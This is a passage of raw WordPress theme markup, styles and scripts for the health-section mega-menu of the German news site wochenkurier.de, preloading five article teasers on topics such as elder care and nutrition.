<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-292"><a href="https://wochenkurier.de/gesundheit/"><div class="tdb-menu-item-text">Gesundheit</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_72" >
<style>.tdi_72 .tdb-mega-modules-wrap{padding:20px}.tdi_72 .block-mega-child-cats{width:100%;padding:20px;width:100%;text-align:center}.tdi_72 .block-mega-child-cats:after{border-width:0px}.tdi_72{flex-direction:column-reverse}.tdi_72 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_72 .block-mega-child-cats a{display:inline-block;margin-right:10px;margin-bottom:10px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Work Sans!important;font-size:14px!important;font-weight:600!important}.tdi_72 .block-mega-child-cats a:last-child{margin-right:0}.tdi_72 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:var(--accent-color);background:rgba(255,255,255,0);border-color:#000000}.tdi_72:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_72:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_72.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_72.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_72 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_72 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_72 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_72 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_72 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_72 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_72 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_72 .entry-thumb{background-position:center 50%}.tdi_72 .td-image-wrap{padding-bottom:70%}.tdi_72 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_72 .td-module-meta-info,.ie11 .tdi_72 .td-module-meta-info{flex:auto}.tdi_72 .td-post-vid-time{display:block}.tdi_72 .td-module-meta-info,.tdi_72 .td-next-prev-wrap{text-align:center}.tdi_72 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_72.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_72 .td-module-meta-info{padding:15px 0 0 0;border-color:#eaeaea}.tdi_72 .entry-title{margin:0 0 8px 0;font-family:Work Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:600!important}.tdi_72 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_72 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_72 .td-post-category:not(.td-post-extra-category){display:none}.tdi_72 .td-author-date{display:inline}.tdi_72 .td-post-author-name{display:none}.tdi_72 .entry-review-stars{display:inline-block}.tdi_72 .td-icon-star,.tdi_72 .td-icon-star-empty,.tdi_72 .td-icon-star-half{font-size:15px}.tdi_72 .td-module-comments{display:none}.tdi_72 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:22px}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:22px;height:calc(22px + 1px)}.tdi_72:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_72 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_72 .td_module_wrap:hover .td-module-title a{color:var(--accent-color)!important}.tdi_72 .td-post-date,.tdi_72 .td-post-author-name span{color:#000000}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_72 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_72.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_72 .td-load-more-wrap a:hover{color:var(--accent-color);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_72.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:var(--accent-color)}.tdi_72 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_72 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_72 .td-editor-date,.tdi_72 .td-editor-date .td-post-author-name,.tdi_72 .td-module-comments a{font-family:Work Sans!important;font-size:13px!important}html:not([class*='ie']) .tdi_72 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_72 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_72 .block-mega-child-cats{width:140px}.tdi_72 .block-mega-child-cats a{margin-right:8px;margin-bottom:8px;font-size:13px!important}.tdi_72 .block-mega-child-cats a:last-child{margin-right:0}.tdi_72 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_72 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_72 .td_module_wrap .td-module-container:before{display:block!important}.tdi_72 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_72 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_72 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_72 .td-module-container:before{bottom:-0px}.tdi_72 .td-module-meta-info{padding:12px 0 0 0}.tdi_72 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_72 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_72 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_72 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_72 .tdb-mega-modules-wrap{padding:15px}.tdi_72 .block-mega-child-cats{width:120px;padding:15px}.tdi_72 .block-mega-child-cats a{margin-right:5px;margin-bottom:5px;font-size:12px!important}.tdi_72 .block-mega-child-cats a:last-child{margin-right:0}.tdi_72 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:10px;margin-bottom:10px}.tdi_72 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_72 .td_module_wrap .td-module-container:before{display:block!important}.tdi_72 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_72 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_72 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_72 .td-module-container:before{bottom:-10px}.tdi_72 .td-module-meta-info{padding:10px 0 0 0}.tdi_72 .entry-title{margin:0px;font-size:11px!important}.tdi_72 .td-post-date,.tdi_72 .td-post-author-name span{display:none}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_72 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_72 .td-module-exclusive .td-module-title a:before{font-size:10px!important;letter-spacing:0px!important}@media (min-width:768px){.tdi_72 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_72 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_72 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_72 .td_module_wrap .td-module-container:before{display:block!important}.tdi_72 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_72 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_72 .td-module-container:before{bottom:-0px}.tdi_72 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_72 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_72 = new tdBlock();
block_tdi_72.id = "tdi_72";
block_tdi_72.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"6","tds_menu_active1-line_color":"","f_elem_font_family":"653","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI0MnB4IiwicG9ydHJhaXQiOiIzNnB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"var(--accent-color)","f_sub_elem_font_family":"653","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"2","f_sub_elem_font_weight":"600","sub_elem_padd":"5px 25px","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"var(--accent-color)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"653","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"653","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--accent-color)","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"var(--accent-color)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#000000","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"var(--accent-color)","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"5","mm_child_cats":"6","mm_ajax_preloading":"preload","mm_hide_all_item":"yes","pag_icons_size":"22","show_mega":"yes","align_horiz":"content-horiz-center","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_72","tdc_css_class_style":"tdi_72_rand_style","category_id":"9","subcats_posts_limit":"5","child_cats_limit":"6","hide_all":"yes","tdc_css":"","class":"tdi_72"}';
block_tdi_72.td_column_number = "3";
block_tdi_72.block_type = "tdb_header_mega_menu";
block_tdi_72.post_count = "5";
block_tdi_72.found_posts = "28";
block_tdi_72.header_color = "";
block_tdi_72.ajax_pagination_infinite_stop = "";
block_tdi_72.max_num_pages = "6";
tdBlocksArray.push(block_tdi_72);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_72));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/schmerzen-beim-sex-koerperliche-ursachen-erkennen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Schmerzen beim Sex: K\u00f6rperliche Ursachen erkennen\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/11\/task_01k9w18dgzfs7b8e30agjgx1re-1762951302_img_1-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/schmerzen-beim-sex-koerperliche-ursachen-erkennen\/\"  rel=\"bookmark\" title=\"Schmerzen beim Sex: K\u00f6rperliche Ursachen erkennen\">Schmerzen beim Sex: K\u00f6rperliche Ursachen erkennen<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-11-12T13:42:57+01:00\" >12. November 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/transparenz-in-der-kosmetik-was-clean-beauty-wirklich-bedeutet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Transparenz in der Kosmetik: Was Clean Beauty wirklich bedeutet\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/09\/assets-task_01k48k7ymhecj9n6g8eva52fhx-1756930388_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/transparenz-in-der-kosmetik-was-clean-beauty-wirklich-bedeutet\/\"  rel=\"bookmark\" title=\"Transparenz in der Kosmetik: Was Clean Beauty wirklich bedeutet\">Transparenz in der Kosmetik: Was Clean Beauty wirklich bedeutet<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-09-03T22:14:47+02:00\" >3. September 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/gesunde-familienernaehrung-alltagsgerecht-und-ausgewogen-gestalten\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gesunde Familienern\u00e4hrung: Alltagsgerecht und ausgewogen gestalten\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/assets-task_01k3s1bqe0efyvdytrt607bgtq-1756408291_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/gesunde-familienernaehrung-alltagsgerecht-und-ausgewogen-gestalten\/\"  rel=\"bookmark\" title=\"Gesunde Familienern\u00e4hrung: Alltagsgerecht und ausgewogen gestalten\">Gesunde Familienern\u00e4hrung: Alltagsgerecht und ausgewogen gestalten<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-28T21:14:47+02:00\" >28. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/24-std-pflege-eine-verlaessliche-loesung-fuer-senioren-und-ihre-familien\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24 Std Pflege \u2013 eine verl\u00e4ssliche L\u00f6sung f\u00fcr Senioren und ihre Familien\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/assets-task_01k3rfp1c1e4ar1kn38geprbav-1756389751_img_1-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/24-std-pflege-eine-verlaessliche-loesung-fuer-senioren-und-ihre-familien\/\"  rel=\"bookmark\" title=\"24 Std Pflege \u2013 eine verl\u00e4ssliche L\u00f6sung f\u00fcr Senioren und ihre Familien\">24 Std Pflege \u2013 eine verl\u00e4ssliche L\u00f6sung f\u00fcr Senioren und ihre Familien<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-28T16:04:53+02:00\" >28. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/24h-betreuung-zuhause-durch-osteuropaeische-betreuungskraefte-ein-bewaehrtes-konzept-im-deutschen-pflegesystem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24h-Betreuung zuhause durch osteurop\u00e4ische Betreuungskr\u00e4fte: Ein bew\u00e4hrtes Konzept im deutschen Pflegesystem\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/07\/assets-task_01k0er1555fjzsgmcasvfymr28-1752841742_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/24h-betreuung-zuhause-durch-osteuropaeische-betreuungskraefte-ein-bewaehrtes-konzept-im-deutschen-pflegesystem\/\"  rel=\"bookmark\" title=\"24h-Betreuung zuhause durch osteurop\u00e4ische Betreuungskr\u00e4fte: Ein bew\u00e4hrtes Konzept im deutschen Pflegesystem\">24h-Betreuung zuhause durch osteurop\u00e4ische Betreuungskr\u00e4fte: Ein bew\u00e4hrtes Konzept im deutschen Pflegesystem<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-07-21T05:31:00+02:00\" >21. Juli 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_72","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_72));
